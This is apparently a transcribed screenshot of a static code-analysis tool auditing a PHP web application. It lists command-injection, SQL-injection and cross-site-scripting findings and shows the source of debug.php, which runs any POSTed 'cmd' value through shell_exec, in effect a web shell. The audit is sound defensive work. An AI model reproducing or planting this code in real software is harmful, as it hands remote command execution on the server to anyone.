 Audit Workbench
File Edit Tools Options Help
Summary | Audit Guide | Scan | Reports | Smart View
Filter Set: Quick View My Issues
1207 10 0 0 ... 1217
Critical (1207)
Group By: Category
class_public.php:3228 (Shared Sink) - [0 / 3]
class_public.php:3234 (Shared Sink) - [0 / 3]
class_public.php:3237 (Shared Sink) - [0 / 3]
class_public.php:3240 (Shared Sink) - [0 / 3]
db_restore.php:28 (Command Injection)
db_restore.php:34 (Command Injection)
db_restore.php:36 (Command Injection)
debug.php:5 (Command Injection)
services_mysql.php:9 (Command Injection)
system_publicnotice.php:62 (Command Injection)
Cross-Site Scripting: Persistent - [0 / 129]
Cross-Site Scripting: Reflected - [0 / 573]
Password Management: Hardcoded Password - [0 / 7]
Password Management: Password in HTML Form - [0 / 4]
Path Manipulation - [0 / 15]
Privacy Violation - [0 / 9]
Privacy Violation: Password - [0 / 5]
SQL Injection - [0 / 430]
Advanced...
Analysis Evidence
debug.php:4 - Read $_POST['cmd']
smsregconfig... system_publ... aaacron.php debug.php services_mys... alcatel_not... user_move.php »23
1 #!/bin/php
2 <?php
3 if($_POST){
4     $cmd = $_POST['cmd'];
5     echo shell_exec($cmd);
6     exit;
7 }
8 ?>
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <meta http-equiv="X-UA-Compatible" content="IE=8" />
14 <title>natshell</title>
15 <script src="/js/jquery-1.11.2.min.js" type="text/javascript"></script>
16 <script type="text/javascript">
17     var arrRecallBuffer = new Array();
18     var flag = false;
19     var intRecallPtr = 0;
20     var arrLength = 0;
21     function frmExecPlus_onSubmit(){
22         var txtCommand = $("#txtCommand").val().trim();
23         if(txtCommand == ""){
24             $("#message").html("hell").css("color","red");
25         }else{
26             $("#message").html("");
27             arrLength = arrRecallBuffer.length;
28             if(arrLength == 0){
29                 arrRecallBuffer[0] = txtCommand;
30                 arrLength = 1;
31             } else {
32                 for(var i=0; i<arrLength; i++){
33                     if(txtCommand == arrRecallBuffer[i]){
34                         flag = true;
35                         break;
Summary Details Recommendations History Diagram Screenshots Filters Warnings